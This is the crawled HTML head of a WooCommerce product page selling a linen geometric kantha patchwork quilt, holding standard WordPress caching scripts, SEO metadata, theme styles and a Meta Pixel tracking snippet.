

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/
body_size: 63043
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/5125dac9767a447e858477e07cba768f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread - Veetrag Linen" />
	<meta property="og:description" content="A patchwork pure linen throw showcasing geometric design with kantha art work. It is sure to blend any style of" />
	<meta property="og:url" content="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta property="article:modified_time" content="2025-01-16T14:23:41+00:00" />
	<meta property="og:image" content="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/","url":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/","name":"Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg","datePublished":"2023-01-12T16:20:42+00:00","dateModified":"2025-01-16T14:23:41+00:00","breadcrumb":{"@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3788530303_k82v-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://veetraglinen.com/shop-handcrafted-linen-products/"},{"@type":"ListItem","position":3,"name":"Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread Comments Feed" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product/8798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://veetraglinen.com/?p=8798' />
<link rel="alternate" type="application/json+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-19%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
